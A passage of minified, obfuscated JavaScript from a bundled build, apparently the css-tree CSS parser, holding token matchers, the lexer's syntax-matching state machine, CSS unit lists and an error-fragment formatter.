null===G||G[C1(0x2c6)]!==C['Vy']||0x2d!==Q(G[C1(0x7a6)],0x0)||0x2d!==Q(G[C1(0x7a6)],0x1)?0x0:0x1;}function E(G){return G&&(G=new Set(G)),function(H,V,L){const C2=a2o;if(null===H||H[C2(0x2c6)]!==C['fg'])return 0x0;const K=(0x0,C['yQ'])(H[C2(0x7a6)],0x0);if(null!==G){const s0=H[C2(0x7a6)][C2(0x7a1)]('\x5c',K),s1=-0x1!==s0&&D(H[C2(0x7a6)],s0)?H[C2(0x7a6)][C2(0xf5d)](K,s0):H[C2(0x7a6)][C2(0x1067)](K);if(!0x1===G[C2(0xec4)](s1[C2(0x9db)]()))return 0x0;}return T(L,H[C2(0x7a6)],K)?0x0:0x1;};}function q(G){const C3=XV;return C3(0xc23)!=typeof G&&(G=function(){return 0x0;}),function(H,V,L){const C4=C3;return null!==H&&H[C4(0x2c6)]===C['wN']&&0x0===Number(H[C4(0x7a6)])?0x1:G(H,V,L);};}const F={'ident-token':U(C['Vy']),'function-token':U(C['zt']),'at-keyword-token':U(C['zu']),'hash-token':U(C['Vw']),'string-token':U(C['Qf']),'bad-string-token':U(C['Fg']),'url-token':U(C['s0']),'bad-url-token':U(C['VY']),'delim-token':U(C['_i']),'number-token':U(C['wN']),'percentage-token':U(C['Ne']),'dimension-token':U(C['fg']),'whitespace-token':U(C['M$']),'CDO-token':U(C['lh']),'CDC-token':U(C['zG']),'colon-token':U(C['Qx']),'semicolon-token':U(C['Qq']),'comma-token':U(C['A9']),'[-token':U(C['hk']),']-token':U(C['Oh']),'(-token':U(C['AJ']),')-token':U(C['no']),'{-token':U(C['X6']),'}-token':U(C['Q0'])},I={'string':U(C['Qf']),'ident':U(C['Vy']),'percentage':P(function(G,H,V){const C5=XV;return null===G||G[C5(0x2c6)]!==C['Ne']||T(V,G[C5(0x7a6)],G[C5(0x7a6)][C5(0xcb1)]-0x1)?0x0:0x1;}),'zero':q(),'number':P(function(G,H,V){const C6=XV;if(null===G)return 0x0;const L=(0x0,C['yQ'])(G[C6(0x7a6)],0x0);return L===G[C6(0x7a6)][C6(0xcb1)]||D(G[C6(0x7a6)],L)?T(V,G[C6(0x7a6)],L)?0x0:0x1:0x0;}),'integer':P(function(G,H,V){const C7=XV;if(null===G||G[C7(0x2c6)]!==C['wN'])return 0x0;let L=0x2b===Q(G[C7(0x7a6)],0x0)||0x2d===Q(G[C7(0x7a6)],0x0)?0x1:0x0;for(;L<G[C7(0x7a6)][C7(0xcb1)];L++)if(!(0x0,C['yp'])(Q(G[C7(0x7a6)],L)))return 0x0;return T(V,G[C7(0x7a6)],L)?0x0:0x1;}),'custom-ident':function(G){const C8=XV;if(null===G||G[C8(0x2c6)]!==C['Vy'])return 0x0;const H=G[C8(0x7a6)][C8(0x9db)]();return j(H,Y['v'])||J(H,C8(0xfa8))?0x0:0x1;},'dashed-ident':A,'custom-property-name':function(G){const C9=XV;return A(G)?'--'===G[C9(0x7a6)]?0x0:0x1:0x0;},'hex-color':function(G){const Cs=XV;if(null===G||G[Cs(0x2c6)]!==C['Vw'])return 0x0;const H=G[Cs(0x7a6)][Cs(0xcb1)];if(0x4!==H&&0x5!==H&&0x7!==H&&0x9!==H)return 0x0;for(let V=0x1;V<H;V++)if(!(0x0,C['tB'])(Q(G[Cs(0x7a6)],V)))return 0x0;return 0x1;},'id-selector':function(G){const Co=XV;return null===G||G[Co(0x2c6)]!==C['Vw']?0x0:(0x0,C['o6'])(Q(G[Co(0x7a6)],0x1),Q(G[Co(0x7a6)],0x2),Q(G[Co(0x7a6)],0x3))?0x1:0x0;},'an-plus-b':M['A'],'urange':X['A'],'declaration-value':function(G,H){const CW=XV;if(!G)return 0x0;let V=0x0,L=[],K=0x0;s0:do{switch(G[CW(0x2c6)]){case C['Fg']:case C['VY']:break s0;case C['Q0']:case C['no']:case C['Oh']:if(G[CW(0x2c6)]!==V)break s0;V=L[CW(0xa66)]();break;case C['Qq']:if(0x0===V)break s0;break;case C['_i']:if(0x0===V&&'!'===G[CW(0x7a6)])break s0;break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:L[CW(0x983)](V),V=R[CW(0xd08)](G[CW(0x2c6)]);}K++;}while(G=H(K));return K;},'any-value':function(G,H){const CN=XV;if(!G)return 0x0;let V=0x0,L=[],K=0x0;s0:do{switch(G[CN(0x2c6)]){case C['Fg']:case C['VY']:break s0;case C['Q0']:case C['no']:case C['Oh']:if(G[CN(0x2c6)]!==V)break s0;V=L[CN(0xa66)]();break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:L[CN(0x983)](V),V=R[CN(0xd08)](G[CN(0x2c6)]);}K++;}while(G=H(K));return K;}};function B(G){const {angle:H,decibel:V,frequency:L,flex:K,length:s0,resolution:s1,semitones:s2,time:s3}=G||{};return{'dimension':P(E(null)),'angle':P(E(H)),'decibel':P(E(V)),'frequency':P(E(L)),'flex':P(E(K)),'length':P(q(E(s0))),'resolution':P(E(s1)),'semitones':P(E(s2)),'time':P(E(s3))};}function Z(G){return{...F,...I,...B(G)};}},0x2613:(x,w,S)=>{'use strict';const Cx=a2o;S['d'](w,{'$n':()=>M,'E_':()=>Y,'gt':()=>P,'mX':()=>X});var O=S(0x7fd);const Y={'type':Cx(0xf41)},M={'type':Cx(0x470)},X={'type':Cx(0xa7c)},C=0x28,z=0x29;function R(b,U,A){const Cw=Cx;return U===Y&&A===M||b===Y&&U===Y&&A===Y?b:('If'===b[Cw(0x2c6)]&&b[Cw(0x339)]===M&&U===Y&&(U=b[Cw(0x412)],b=b[Cw(0x324)]),{'type':'If','match':b,'then':U,'else':A});}function Q(b){const CS=Cx;return b[CS(0xcb1)]>0x2&&b[CS(0xf6e)](b[CS(0xcb1)]-0x2)===C&&b[CS(0xf6e)](b[CS(0xcb1)]-0x1)===z;}function J(b){const CO=Cx;return CO(0x2fa)===b[CO(0x2c6)]||CO(0xeec)===b[CO(0x2c6)]||CO(0x88b)===b[CO(0x2c6)]||CO(0xb4b)===b[CO(0x2c6)]&&Q(b[CO(0x338)]);}function v(b,U='\x20',A=!0x1){const CY=Cx;return{'type':CY(0x886),'terms':b,'combinator':U,'disallowEmpty':!0x1,'explicit':A};}function j(b,U,A=new Set()){const CM=Cx;if(!A[CM(0xec4)](b))switch(A[CM(0xfe9)](b),b[CM(0x2c6)]){case'If':b[CM(0x324)]=j(b[CM(0x324)],U,A),b[CM(0x412)]=j(b[CM(0x412)],U,A),b[CM(0x339)]=j(b[CM(0x339)],U,A);break;case CM(0xb4b):return U[b[CM(0x338)]]||b;}return b;}function D(b,U,A){const CX=Cx;switch(b){case'\x20':{let E=Y;for(let q=U[CX(0xcb1)]-0x1;q>=0x0;q--)E=R(U[q],E,M);return E;}case'|':{let F=M,I=null;for(let B=U[CX(0xcb1)]-0x1;B>=0x0;B--){let Z=U[B];if(J(Z)&&(null===I&&B>0x0&&J(U[B-0x1])&&(I=Object[CX(0x8c3)](null),F=R({'type':CX(0xf09),'map':I},Y,F)),null!==I)){const k=(Q(Z[CX(0x338)])?Z[CX(0x338)][CX(0xa00)](0x0,-0x1):Z[CX(0x338)])[CX(0x9db)]();if(k in I==0x0){I[k]=Z;continue;}}I=null,F=R(Z,Y,F);}return F;}case'&&':{if(U[CX(0xcb1)]>0x5)return{'type':CX(0x55e),'terms':U,'all':!0x0};let y=M;for(let G=U[CX(0xcb1)]-0x1;G>=0x0;G--){const H=U[G];let V;V=U[CX(0xcb1)]>0x1?D(b,U[CX(0x631)](function(L){return L!==H;}),!0x1):Y,y=R(H,V,y);}return y;}case'||':{if(U[CX(0xcb1)]>0x5)return{'type':CX(0x55e),'terms':U,'all':!0x1};let L=A?Y:M;for(let K=U[CX(0xcb1)]-0x1;K>=0x0;K--){const s0=U[K];let s1;s1=U[CX(0xcb1)]>0x1?D(b,U[CX(0x631)](function(s2){return s2!==s0;}),!0x0):Y,L=R(s0,s1,L);}return L;}}}function T(b){const CC=Cx;if(CC(0xc23)==typeof b)return{'type':CC(0x49a),'fn':b};switch(b[CC(0x2c6)]){case CC(0x886):{let U=D(b[CC(0x975)],b[CC(0x8c9)][CC(0x76f)](T),!0x1);return b[CC(0x78a)]&&(U=R(U,X,M)),U;}case CC(0x7ee):return function(A){const Ci=CC;let E=Y,q=T(A[Ci(0x5e9)]);if(0x0===A[Ci(0x663)])q=R(q,X,M),E=R(q,null,M),E[Ci(0x412)]=R(Y,Y,E),A[Ci(0xc69)]&&(E[Ci(0x412)][Ci(0x339)]=R({'type':Ci(0xbc7),'syntax':A},E,M));else{for(let F=A[Ci(0x2c7)]||0x1;F<=A[Ci(0x663)];F++)A[Ci(0xc69)]&&E!==Y&&(E=R({'type':Ci(0xbc7),'syntax':A},E,M)),E=R(q,R(Y,Y,E),M);}if(0x0===A[Ci(0x2c7)])E=R(Y,Y,E);else{for(let I=0x0;I<A[Ci(0x2c7)]-0x1;I++)A[Ci(0xc69)]&&E!==Y&&(E=R({'type':Ci(0xbc7),'syntax':A},E,M)),E=R(q,E,M);}return E;}(b);case CC(0x6b3):{const A=T(b[CC(0x5e9)]),E=T(v([v([{'type':CC(0x2fa),'name':CC(0x943)},{'type':CC(0xb4b),'name':CC(0xeb4)}]),v([{'type':CC(0xb4b),'name':CC(0xeb4)},v([{'type':CC(0x7ee),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':CC(0x2fa),'name':CC(0xe07)},{'type':CC(0xb4b),'name':CC(0xeb4)}])},{'type':CC(0x7ee),'comma':!0x1,'min':0x0,'max':0x0,'term':v([{'type':CC(0x2fa),'name':'or'},{'type':CC(0xb4b),'name':CC(0xeb4)}])}],'|')])],'|')),q=T(v([{'type':CC(0xb4b),'name':CC(0x2ac)},v([{'type':CC(0x56c),'value':'('},{'type':CC(0xb4b),'name':CC(0x645)},{'type':CC(0x56c),'value':')'}]),{'type':CC(0xb4b),'name':CC(0xa9c)}],'|'));return j(q,{'!term':A,'!self':E}),j(E,{'!boolean-group':q}),E;}case CC(0xb4b):case CC(0x94b):return{'type':b[CC(0x2c6)],'name':b[CC(0x338)],'syntax':b};case CC(0x2fa):return{'type':b[CC(0x2c6)],'name':b[CC(0x338)][CC(0x9db)](),'syntax':b};case CC(0xeec):return{'type':b[CC(0x2c6)],'name':'@'+b[CC(0x338)][CC(0x9db)](),'syntax':b};case CC(0x88b):return{'type':b[CC(0x2c6)],'name':b[CC(0x338)][CC(0x9db)]()+'(','syntax':b};case CC(0xb5e):return 0x3===b[CC(0x7a6)][CC(0xcb1)]?{'type':CC(0x56c),'value':b[CC(0x7a6)][CC(0x510)](0x1),'syntax':b}:{'type':b[CC(0x2c6)],'value':b[CC(0x7a6)][CC(0x1067)](0x1,b[CC(0x7a6)][CC(0xcb1)]-0x2)[CC(0x88e)](/\\'/g,'\x27'),'syntax':b};case CC(0x56c):return{'type':b[CC(0x2c6)],'value':b[CC(0x7a6)],'syntax':b};case CC(0xbc7):return{'type':b[CC(0x2c6)],'syntax':b};default:throw new Error(CC(0xda8),b[CC(0x2c6)]);}}function P(b,U){const Cz=Cx;return Cz(0xc35)==typeof b&&(b=(0x0,O['q'])(b)),{'type':Cz(0xf48),'match':T(b),'syntax':U||null,'source':b};}},0x16e6:(x,w,S)=>{'use strict';const CR=a2o;S['d'](w,{'wg':()=>A});var O=S(0x2613),Y=S(0xb59);const {hasOwnProperty:M}=Object[CR(0x685)],X=0x0,C=0x1,z=0x2,R=0x3,Q=CR(0xf41),J=CR(0x470),v=CR(0x239),j=0x3a98;let D=0x0;function T(E,q){const CQ=CR;if(E[CQ(0xcb1)]!==q[CQ(0xcb1)])return!0x1;for(let F=0x0;F<E[CQ(0xcb1)];F++){const I=q[CQ(0xf6e)](F);let B=E[CQ(0xf6e)](F);if(B>=0x41&&B<=0x5a&&(B|=0x20),B!==I)return!0x1;}return!0x0;}function P(E){const CJ=CR;return null===E||E[CJ(0x2c6)]===Y['A9']||E[CJ(0x2c6)]===Y['zt']||E[CJ(0x2c6)]===Y['AJ']||E[CJ(0x2c6)]===Y['hk']||E[CJ(0x2c6)]===Y['X6']||function(q){const Cv=CJ;return q[Cv(0x2c6)]===Y['_i']&&'?'!==q[Cv(0x7a6)];}(E);}function U(E){const Ce=CR;return null===E||E[Ce(0x2c6)]===Y['no']||E[Ce(0x2c6)]===Y['Oh']||E[Ce(0x2c6)]===Y['Q0']||E[Ce(0x2c6)]===Y['_i']&&'/'===E[Ce(0x7a6)];}function A(E,q,F){const Ch=CR,I=function(G,H,V){const Cl=a2o;function K(){const Cm=a2o;do{sN++,sW=sN<G[Cm(0xcb1)]?G[sN]:null;}while(null!==sW&&(sW[Cm(0x2c6)]===Y['M$']||sW[Cm(0x2c6)]===Y['Mw']));}function s0(sS){const Cc=a2o,sO=sN+sS;return sO<G[Cc(0xcb1)]?G[sO]:null;}function s1(sS,sO){return{'nextState':sS,'matchStack':sw,'syntaxStack':s6,'thenStack':s7,'tokenIndex':sN,'prev':sO};}function s2(sS){s7={'nextState':sS,'matchStack':sw,'syntaxStack':s6,'prev':s7};}function s3(sS){s8=s1(sS,s8);}function s4(){const Cj=a2o;sw={'type':C,'syntax':H[Cj(0xb28)],'token':sW,'prev':sw},K(),s9=null,sN>sx&&(sx=sN);}function s5(){const CD=a2o;sw=sw[CD(0x2c6)]===z?sw[CD(0xc6c)]:{'type':R,'syntax':s6[CD(0xb28)],'token':sw[CD(0xc90)],'prev':sw},s6=s6[CD(0xc6c)];}let s6=null,s7=null,s8=null,s9=null,ss=0x0,so=null,sW=null,sN=-0x1,sx=0x0,sw={'type':X,'syntax':null,'token':null,'prev':null};for(K();null===so&&++ss<j;)switch(H[Cl(0x2c6)]){case Cl(0xf41):if(null===s7){if(null!==sW&&(sN!==G[Cl(0xcb1)]-0x1||'\x5c0'!==sW[Cl(0x7a6)]&&'\x5c9'!==sW[Cl(0x7a6)])){H=O['$n'];break;}so=Q;break;}if((H=s7[Cl(0x36e)])===O['mX']){if(s7[Cl(0x994)]===sw){H=O['$n'];break;}H=O['E_'];}for(;s7[Cl(0x51c)]!==s6;)s5();s7=s7[Cl(0xc6c)];break;case Cl(0x470):if(null!==s9&&!0x1!==s9)(null===s8||sN>s8[Cl(0x81f)])&&(s8=s9,s9=!0x1);else{if(null===s8){so=J;break;}}H=s8[Cl(0x36e)],s7=s8[Cl(0x1c3)],s6=s8[Cl(0x51c)],sw=s8[Cl(0x994)],sN=s8[Cl(0x81f)],sW=sN<G[Cl(0xcb1)]?G[sN]:null,s8=s8[Cl(0xc6c)];break;case Cl(0xf48):H=H[Cl(0x324)];break;case'If':H[Cl(0x339)]!==O['$n']&&s3(H[Cl(0x339)]),H[Cl(0x412)]!==O['E_']&&s2(H[Cl(0x412)]),H=H[Cl(0x324)];break;case Cl(0x55e):H={'type':Cl(0xb57),'syntax':H,'index':0x0,'mask':0x0};break;case Cl(0xb57):{const sY=H[Cl(0xb28)][Cl(0x8c9)];if(H[Cl(0xecc)]===sY[Cl(0xcb1)]){if(0x0===H[Cl(0x5bd)]||H[Cl(0xb28)][Cl(0xc52)]){H=O['$n'];break;}H=O['E_'];break;}if(H[Cl(0x5bd)]===(0x1<<sY[Cl(0xcb1)])-0x1){H=O['E_'];break;}for(;H[Cl(0xecc)]<sY[Cl(0xcb1)];H[Cl(0xecc)]++){const sM=0x1<<H[Cl(0xecc)];if(!(H[Cl(0x5bd)]&sM)){s3(H),s2({'type':Cl(0x40e),'syntax':H[Cl(0xb28)],'mask':H[Cl(0x5bd)]|sM}),H=sY[H[Cl(0xecc)]++];break;}}break;}case Cl(0x40e):H={'type':Cl(0xb57),'syntax':H[Cl(0xb28)],'index':0x0,'mask':H[Cl(0x5bd)]};break;case Cl(0xf09):if(null!==sW){let sX=sW[Cl(0x7a6)][Cl(0x9db)]();if(-0x1!==sX[Cl(0x7a1)]('\x5c')&&(sX=sX[Cl(0x88e)](/\\[09].*$/,'')),M[Cl(0xbc0)](H[Cl(0x76f)],sX)){H=H[Cl(0x76f)][sX];break;}}H=O['$n'];break;case Cl(0x49a):{const sC=null!==s6?s6[Cl(0xab0)]:null,si=sN+Math[Cl(0x22c)](H['fn'](sW,s0,sC));if(!isNaN(si)&&si>sN){for(;sN<si;)s4();H=O['E_'];}else H=O['$n'];break;}case Cl(0xb4b):case Cl(0x94b):{const sz=Cl(0xb4b)===H[Cl(0x2c6)]?Cl(0xb8c):Cl(0xdca),sR=M[Cl(0xbc0)](V,sz)?V[sz][H[Cl(0x338)]]:null;if(!sR||!sR[Cl(0x324)])throw new Error(Cl(0x7a9)+(Cl(0xb4b)===H[Cl(0x2c6)]?'<'+H[Cl(0x338)]+'>':'<\x27'+H[Cl(0x338)]+'\x27>'));if(!0x1!==s9&&null!==sW&&Cl(0xb4b)===H[Cl(0x2c6)]&&(Cl(0xfb2)===H[Cl(0x338)]&&sW[Cl(0x2c6)]===Y['Vy']||Cl(0xcb1)===H[Cl(0x338)]&&'0'===sW[Cl(0x7a6)])){null===s9&&(s9=s1(H,s8)),H=O['$n'];break;}s6={'syntax':H[Cl(0xb28)],'opts':H[Cl(0xb28)][Cl(0xab0)]||null!==s6&&s6[Cl(0xab0)]||null,'prev':s6},sw={'type':z,'syntax':H[Cl(0xb28)],'token':sw[Cl(0xc90)],'prev':sw},H=sR[Cl(0x892)]||sR[Cl(0x324)];break;}case Cl(0x2fa):{const sQ=H[Cl(0x338)];if(null!==sW){let sJ=sW[Cl(0x7a6)];if(-0x1!==sJ[Cl(0x7a1)]('\x5c')&&(sJ=sJ[Cl(0x88e)](/\\[09].*$/,'')),T(sJ,sQ)){s4(),H=O['E_'];break;}}H=O['$n'];break;}case Cl(0xeec):case Cl(0x88b):if(null!==sW&&T(sW[Cl(0x7a6)],H[Cl(0x338)])){s4(),H=O['E_'];break;}H=O['$n'];break;case Cl(0x56c):if(null!==sW&&sW[Cl(0x7a6)]===H[Cl(0x7a6)]){s4(),H=O['E_'];break;}H=O['$n'];break;case Cl(0xbc7):null!==sW&&sW[Cl(0x2c6)]===Y['A9']?P(sw[Cl(0xc90)])?H=O['$n']:(s4(),H=U(sW)?O['$n']:O['E_']):H=P(sw[Cl(0xc90)])||U(sW)?O['E_']:O['$n'];break;case Cl(0xb5e):let sS='',sO=sN;for(;sO<G[Cl(0xcb1)]&&sS[Cl(0xcb1)]<H[Cl(0x7a6)][Cl(0xcb1)];sO++)sS+=G[sO][Cl(0x7a6)];if(T(sS,H[Cl(0x7a6)])){for(;sN<sO;)s4();H=O['E_'];}else H=O['$n'];break;default:throw new Error(Cl(0x100c)+H[Cl(0x2c6)]);}switch(D+=ss,so){case null:console[Cl(0xe67)](Cl(0x4b0)+j+Cl(0x46f)),so=v,sw=null;break;case Q:for(;null!==s6;)s5();break;default:sw=null;}return{'tokens':G,'reason':so,'iterations':ss,'match':sw,'longestMatch':sx};}(E,q,F||{});if(null===I[Ch(0x324)])return I;let B=I[Ch(0x324)],Z=I[Ch(0x324)]={'syntax':q[Ch(0xb28)]||null,'match':[]};const k=[Z];for(B=function(G){const CT=Ch;let H=null,V=null,L=G;for(;null!==L;)V=L[CT(0xc6c)],L[CT(0xc6c)]=H,H=L,L=V;return H;}(B)[Ch(0xc6c)];null!==B;){switch(B[Ch(0x2c6)]){case z:Z[Ch(0x324)][Ch(0x983)](Z={'syntax':B[Ch(0xb28)],'match':[]}),k[Ch(0x983)](Z);break;case R:k[Ch(0xa66)](),Z=k[k[Ch(0xcb1)]-0x1];break;default:Z[Ch(0x324)][Ch(0x983)]({'syntax':B[Ch(0xb28)]||null,'token':B[Ch(0xc90)][Ch(0x7a6)],'node':B[Ch(0xc90)][Ch(0xb8f)]});}B=B[Ch(0xc6c)];}return I;}},0x2507:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>M});var O=S(0x11ac);const Y={'decorator'(X){const C=[];let z=null;return{...X,'node'(R){const Cf=a2o,Q=z;z=R,X[Cf(0xb8f)][Cf(0xbc0)](this,R),z=Q;},'emit'(R,Q,J){const CP=a2o;C[CP(0x983)]({'type':Q,'value':R,'node':J?null:z});},'result':()=>C};}};function M(X,C){const Cb=a2o;return Cb(0xc35)==typeof X?function(z){const Ca=Cb,R=[];return(0x0,O['qw'])(z,(Q,J,v)=>R[Ca(0x983)]({'type':Q,'value':z[Ca(0xa00)](J,v),'node':null})),R;}(X):C[Cb(0xa87)](X,Y);}},0x193f:(x,w,S)=>{'use strict';S['d'](w,{'V':()=>X});var O=S(0x1aa);function Y(C){const CU=a2o;return CU(0xb8f)in C?C[CU(0xb8f)]:Y(C[CU(0x324)][0x0]);}function M(C){const CA=a2o;return CA(0xb8f)in C?C[CA(0xb8f)]:M(C[CA(0x324)][C[CA(0x324)][CA(0xcb1)]-0x1]);}function X(C,z,R,Q,J){const CE=a2o,v=[];return null!==R[CE(0x74f)]&&function m(j){const Cq=CE;if(null!==j[Cq(0xb28)]&&j[Cq(0xb28)][Cq(0x2c6)]===Q&&j[Cq(0xb28)][Cq(0x338)]===J){const D=Y(j),h=M(j);C[Cq(0xb28)][Cq(0x627)](z,function(T,f,P){const CF=Cq;if(T===D){const b=new O['B']();do{if(b[CF(0x3a3)](f[CF(0x79f)]),f[CF(0x79f)]===h)break;f=f[CF(0xc71)];}while(null!==f);v[CF(0x983)]({'parent':P,'nodes':b});}});}Array[Cq(0xdce)](j[Cq(0x324)])&&j[Cq(0x324)][Cq(0x556)](m);}(R[CE(0x74f)]),v;}},0x2342:(x,w,S)=>{'use strict';const CI=a2o;S['d'](w,{'y':()=>Q});var O=S(0x1aa);const {hasOwnProperty:Y}=Object[CI(0x685)];function M(J){const CB=CI;return CB(0x838)==typeof J&&isFinite(J)&&Math[CB(0x22c)](J)===J&&J>=0x0;}function X(J){const CZ=CI;return Boolean(J)&&M(J[CZ(0x9f6)])&&M(J[CZ(0xb3f)])&&M(J[CZ(0x552)]);}function C(J,v){return function(m,j){const Ck=a2o;if(!m||m[Ck(0xca7)]!==Object)return j(m,Ck(0xbcb));for(let D in m){let h=!0x0;if(!0x1!==Y[Ck(0xbc0)](m,D)){if(Ck(0x2c6)===D)m[Ck(0x2c6)]!==J&&j(m,Ck(0x4de)+m[Ck(0x2c6)]+Ck(0x423)+J+'`');else{if(Ck(0x811)===D){if(null===m[Ck(0x811)])continue;if(m[Ck(0x811)]&&m[Ck(0x811)][Ck(0xca7)]===Object){if(Ck(0xc35)!=typeof m[Ck(0x811)][Ck(0xc6b)])D+=Ck(0x4da);else{if(X(m[Ck(0x811)][Ck(0xe33)])){if(X(m[Ck(0x811)][Ck(0x539)]))continue;D+=Ck(0x96a);}else D+=Ck(0x8ad);}}h=!0x1;}else{if(v[Ck(0x26a)](D)){h=!0x1;for(let T=0x0;!h&&T<v[D][Ck(0xcb1)];T++){const f=v[D][T];switch(f){case String:h=Ck(0xc35)==typeof m[D];break;case Boolean:h=Ck(0x6e5)==typeof m[D];break;case null:h=null===m[D];break;default:Ck(0xc35)==typeof f?h=m[D]&&m[D][Ck(0x2c6)]===f:Array[Ck(0xdce)](f)&&(h=m[D]instanceof O['B']);}}}else j(m,Ck(0x8d7)+D+Ck(0xaeb)+J+Ck(0x813));}}h||j(m,Ck(0x62e)+J+'.'+D+'`');}}for(const P in v)Y[Ck(0xbc0)](v,P)&&!0x1===Y[Ck(0xbc0)](m,P)&&j(m,Ck(0xa62)+J+'.'+P+Ck(0x529));};}function z(J,v){const Cn=CI,m=[];for(let j=0x0;j<J[Cn(0xcb1)];j++){const D=J[j];if(D===String||D===Boolean)m[Cn(0x983)](D[Cn(0x338)][Cn(0x9db)]());else{if(null===D)m[Cn(0x983)](Cn(0x56a));else{if(Cn(0xc35)==typeof D)m[Cn(0x983)](D);else{if(!Array[Cn(0xdce)](D))throw new Error(Cn(0x270)+D+Cn(0x266)+v+Cn(0x559));m[Cn(0x983)](Cn(0xe30)+(z(D,v)||Cn(0x425))+'>');}}}}return m[Cn(0x508)](Cn(0x78d));}function R(J,v){const Cy=CI,m=v[Cy(0x1e8)],j={'type':String,'loc':!0x0},D={'type':'\x22'+J+'\x22'};for(const h in m){if(!0x1===Y[Cy(0xbc0)](m,h))continue;const T=j[h]=Array[Cy(0xdce)](m[h])?m[h][Cy(0xa00)]():[m[h]];D[h]=z(T,J+'.'+h);}return{'docs':D,'check':C(J,j)};}function Q(J){const CG=CI,v={};if(J[CG(0xb8f)]){for(const m in J[CG(0xb8f)])if(Y[CG(0xbc0)](J[CG(0xb8f)],m)){const j=J[CG(0xb8f)][m];if(!j[CG(0x1e8)])throw new Error(CG(0x420)+m+CG(0xc83));v[m]=R(m,j);}}return v;}},0x11e:(x,w,S)=>{'use strict';function O(z){const Cd=a2o;function R(J){const CH=a2o;return null!==J&&(CH(0xb4b)===J[CH(0x2c6)]||CH(0x94b)===J[CH(0x2c6)]||CH(0x2fa)===J[CH(0x2c6)]);}let Q=null;return null!==this[Cd(0x74f)]&&function J(v){const CV=Cd;if(Array[CV(0xdce)](v[CV(0x324)])){for(let m=0x0;m<v[CV(0x324)][CV(0xcb1)];m++)if(J(v[CV(0x324)][m]))return R(v[CV(0xb28)])&&Q[CV(0x5b4)](v[CV(0xb28)]),!0x0;}else{if(v[CV(0xb8f)]===z)return Q=R(v[CV(0xb28)])?[v[CV(0xb28)]]:[],!0x0;}return!0x1;}(this[Cd(0x74f)]),Q;}function Y(z,R){const Cp=a2o;return C(this,z,Q=>Cp(0xb4b)===Q[Cp(0x2c6)]&&Q[Cp(0x338)]===R);}function M(z,R){const Ct=a2o;return C(this,z,Q=>Ct(0x94b)===Q[Ct(0x2c6)]&&Q[Ct(0x338)]===R);}function X(z){const CL=a2o;return C(this,z,R=>CL(0x2fa)===R[CL(0x2c6)]);}function C(z,R,Q){const Cu=a2o,J=O[Cu(0xbc0)](z,R);return null!==J&&J[Cu(0xc82)](Q);}S['r'](w),S['d'](w,{'getTrace':()=>O,'isKeyword':()=>X,'isProperty':()=>M,'isType':()=>Y});},0xec0:(x,w,S)=>{'use strict';const Cg=a2o;S['r'](w),S['d'](w,{'angle':()=>Y,'decibel':()=>R,'flex':()=>z,'frequency':()=>X,'length':()=>O,'resolution':()=>C,'semitones':()=>Q,'time':()=>M});const O=['cm','mm','q','in','pt','pc','px','em',Cg(0xefe),'ex',Cg(0x107c),Cg(0xdf1),Cg(0xd55),'ch',Cg(0x4a0),'ic',Cg(0x683),'lh',Cg(0x7ed),'vw',Cg(0x805),Cg(0x7cd),Cg(0x91d),'vh',Cg(0x9e2),Cg(0xf6a),Cg(0x32b),'vi',Cg(0x1e2),Cg(0x3e2),Cg(0x42f),'vb',Cg(0xc8e),Cg(0xf0d),Cg(0x9b8),Cg(0x6c2),Cg(0xa61),Cg(0xc8d),Cg(0xb93),Cg(0x8ae),Cg(0xec3),Cg(0x422),Cg(0xb76),Cg(0x965),Cg(0xbfe),Cg(0x1d0),Cg(0xb72),Cg(0x491),Cg(0x271)],Y=[Cg(0x433),Cg(0x9a3),Cg(0x1076),Cg(0x5a2)],M=['s','ms'],X=['hz',Cg(0x7cf)],C=[Cg(0x563),Cg(0xd4c),Cg(0xe3e),'x'],z=['fr'],R=['db'],Q=['st'];},0x23a3:(x,w,S)=>{'use strict';const CK=a2o;S['d'](w,{'u':()=>z});var O=S(0x192b);const Y=0x64,M=0x3c,X=CK(0xb9c);function C({source:R,line:Q,column:J,baseLine:v,baseColumn:j},D){const i0=CK;function T(E,q){const Cr=a2o;return f[Cr(0xa00)](E,q)[Cr(0x76f)]((F,I)=>String(E+I+0x1)[Cr(0x468)](U)+'\x20|'+F)[Cr(0x508)]('\x0a');}const f=('\x0a'[i0(0x1c5)](Math[i0(0x663)](v-0x1,0x0))+'\x20'[i0(0x1c5)](Math[i0(0x663)](j-0x1,0x0))+R)[i0(0xc78)](/\r\n?|\n|\f/),P=Math[i0(0x663)](0x1,Q-D)-0x1,b=Math[i0(0x2c7)](Q+D,f[i0(0xcb1)]+0x1),U=Math[i0(0x663)](0x4,String(b)[i0(0xcb1)])+0x1;let A=0x0;(J+=(X[i0(0xcb1)]-0x1)*(f[Q-0x1][i0(0x1067)](0x0,J-0x1)[i0(0x324)](/\t/g)||[])[i0(0xcb1)])>Y&&(A=J-M+0x3,J=M-0x2);for(let E=P;E<=b;E++)E>=0x0&&E<f[i0(0xcb1)]&&(f[E]=f[E][i0(0x88e)](/\t/g,X),f[E]=(A>0x0&&f[E][i0(0xcb1)]>A?'…':'')+f[E][i0(0x1067)](A,Y-0x2)+(f[E][i0(0xcb1)]>A+Y-0x1?'…':''));return[T(P,Q),new Array(J+U+0x2)[i0(0x508)]('-')+'^',T(Q,b)][i0(0x631)](Boolean)[i0(0x508)]('\x0a')[i0(0x88e)](/^(\s+\d+\s+\|\n)+/,'')[i0(0x88e)](/\n(\s+\d+\s+\|)+$/,'');}function z(R,Q,J,v,m,c=0x1,j=0x1){const i1=CK;return Object[i1(0xfcf)]((0x0,O['a'])(i1(0xf7e),R),{'source':Q,'offset':J,'line':v,'column':m,'sourceFragment':D=>C({'source':Q,'line':v,'column':m,'baseLine':c,'baseColumn':j},isNaN(D)?0x0:D),get 'formattedMessage'(){const i2=i1;return i2(0x2bb)+R+'\x0a'+C({'source':Q,'line':v,'column':m,'baseLine':c,'baseColumn':j},0x2);}});}},0x1766:(x,w,S)=>{'use strict';S['d'](w,{'C':()=>T});var O=S(0x1aa),Y=S(0x23a3),M=S(0x11ac),X=S(0x245f);const C=()=>{},z=0x21,R=0x23,Q=0x3b,J=0x7b,v=0x0;function j(f){return function(){return this[f]();};}function D(f){const i3=a2o,P=Object[i3(0x8c3)](null);for(const b of Object[i3(0xb78)](f)){const U=f[b],A=U[i3(0x8f2)]||U;A&&(P[b]=A);}return P;}function T(P){const i4=a2o;let 